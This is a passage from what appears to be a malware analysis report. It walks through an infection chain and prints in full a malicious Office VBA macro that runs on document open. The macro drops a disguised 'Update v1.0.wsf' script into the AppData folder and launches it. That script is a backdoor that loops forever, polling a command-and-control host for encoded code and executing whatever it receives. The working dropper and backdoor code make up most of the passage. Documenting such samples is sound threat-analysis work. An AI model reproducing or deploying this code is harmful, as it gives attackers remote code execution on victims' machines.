Private Sub dOcumENt_oPEn()
    shoWHidden
    Dim Fso As Object
    Set Fso = CreateObject("sCriPTinG.fIlEsYSTEmobJecT")
    Dim oFiLe As Object
    Set oFiLe = Fso.CrEatEtEXTfIlE(Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf")
    oFiLe.WriteLine " <Job id=""0.0.0.0""> "
    oFiLe.WriteLine " <sCRipt laNgUAgE=""VBscRiPt""> "
    oFiLe.WriteLine " On Error Resume Next "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " h = ""office-update.services"" "
    oFiLe.WriteLine " p = 2095 "
    oFiLe.WriteLine " c = ""iq.46"" "
    oFiLe.WriteLine " a = ""37731220170816101159167889121189913471814181553911193718981 1"" "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Ex(Post(""store"","""")) "
    oFiLe.WriteLine " Do While True  "
    oFiLe.WriteLine "    Ex(Post(""search"","""")) "
    oFiLe.WriteLine " Loop "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Function Ex(r) "
    oFiLe.WriteLine "    On Error Resume Next "
    oFiLe.WriteLine "    cmd = Split(r,""-"" & ""|"" & ""-"")      "
    oFiLe.WriteLine "    s = cmd(1) "
    oFiLe.WriteLine "    Select Case cmd(0) "
    oFiLe.WriteLine "        Case ""s0"" : E0 s "
    oFiLe.WriteLine "        Case ""s1"" : p1 = cmd(2) : E1 s, p1 "
    oFiLe.WriteLine "        Case ""s2"" : p1 = cmd(2) : p2 = cmd(3) : E2 s, p1, p2 "
    oFiLe.WriteLine "    End Select "
    oFiLe.WriteLine "    WScript.sleep 5005 "
    oFiLe.WriteLine " End Function "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Function Post(cmd, param) "
    oFiLe.WriteLine "    On Error Resume Next "
    oFiLe.WriteLine "    Set http  = CreateObject(""MSXML2.XMLHTTP"")      "
    oFiLe.WriteLine "    Post = param      "
    oFiLe.WriteLine "    http.open ""post"",""http://"" & h & "":"" & p &""/"" & cmd, False "
    oFiLe.WriteLine "    http.setrequestheader ""user-agent"", c & ""-"" & ""|"" & ""-"" & s "
    oFiLe.WriteLine "    http.setRequestHeader ""Content-Type"", ""text/plain;charset=UTF-8"" "
    oFiLe.WriteLine "    http.send param "
    oFiLe.WriteLine "    Post = http.responsetext "
    oFiLe.WriteLine " End Function "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function "
    oFiLe.WriteLine " Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function "
    oFiLe.WriteLine " Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2"") : ptr p1, p2 : End Function "
    oFiLe.WriteLine " Function D(s) : arr = Split(s, Chr(Eval(42))) : For Each i In arr : ret = ret & Chr(Eval(i)) : Next : D = ret : End Function "
    oFiLe.WriteLine " </scRipT> "
    oFiLe.WriteLine " </job> "
    oFiLe.WriteLine "  "
    oFiLe.Close
    Set Fso = Nothing
    Set oFiLe = Nothing
Shell "wscript.exe """ & Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf"""""
End Sub
The purpose of this Macro in to create a WSF (Windows Script File) file and to execute it.
Stage 4: WSF Script
The created WSF script is the main part of the infection:
4/16